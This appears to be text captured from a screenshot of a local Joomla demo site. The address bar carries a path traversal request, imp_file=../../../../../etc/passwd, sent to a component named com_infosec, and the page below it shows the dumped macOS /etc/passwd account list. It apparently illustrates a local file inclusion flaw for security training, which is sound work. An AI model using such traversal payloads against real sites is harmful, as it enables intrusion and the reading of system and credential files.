 127.0.0.1/Joomla/index.php?option=com_infosec&name=InfosecInstitute&imp_file=../../../../../etc/passwd
Google
Welcome, InfosecInstitute
Font size Bigger Reset Smaller
Search...
HOME SAMPLE SITES JOOMLA.ORG
We are
volunteers !
Joomla!™
Open Source Content Management
You are here: Home
Error loading component: com_infosec, 1
Error loading component: com_infosec, 1
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open
Directory. # # This file will not be consulted for authentication unless the BSD local node # is enabled via /Applications/Utilities/Directory Utility.app # # See the
DirectoryService(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System
Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:
/usr/bin/false _pcastagent:*:55:55:Podcast Producer Agent:/var/pcast/agent:/usr/bin/false _pcastserver:*:56:56:Podcast Producer Server:/var/pcast/server:/usr/bin/false
_serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var
/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World
Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List Server:/var
/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS
Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _xgridcontroller:*:85:85:Xgrid Controller:/var/xgrid/controller:/usr/bin/false
_xgridagent:*:86:86:Xgrid Agent:/var/xgrid/agent:/usr/bin/false _appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false _windowserver:*:88:88:WindowServer:/var
/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false _securityagent:*:92:92:SecurityAgent:/var
/empty:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_sharing:*:95:-2:Update
Sharing:/var/empty:/usr/bin/false _installer:*:96:-2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var
/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false _softwareupdate:*:200:200:Software Update Service:/var/empty:/usr/bin/false
_coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false _screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location
Daemon:/var/empty:/usr/bin/false _carddav:*:206:206:CardDAV Service:/var/empty:/usr/bin/false _trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/usr/bin
/false _timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false _cvmsroot:*:212:212:CVMS Root:/var
/empty:/usr/bin/false _usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false _dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false
SUPPORT
Joomla!™
Contribute!
SUPPORT
Joomla!™
Books!
SUPPORT
Joomla!™
Shop!